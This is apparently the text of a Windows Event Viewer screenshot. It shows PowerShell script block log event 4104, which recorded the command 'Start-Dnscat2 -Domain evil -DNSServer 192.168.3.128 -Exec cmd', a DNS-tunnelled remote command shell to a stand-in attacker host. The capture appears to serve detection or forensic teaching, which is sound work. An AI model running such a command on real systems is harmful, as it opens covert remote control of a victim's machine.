 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (1 of 1):
Start-Dnscat2 -Domain evil -DNSServer 192.168.3.128 -Exec cmd
ScriptBlock ID: 9241b694-5658-49bd-935d-ca7ae81010b8
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 9/17/2020 10:00:00 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: TSC-LOCAL-02\soldat Computer: tsc-local-02
OpCode: On create calls
More Information: Event Log Online Help
Copy
Close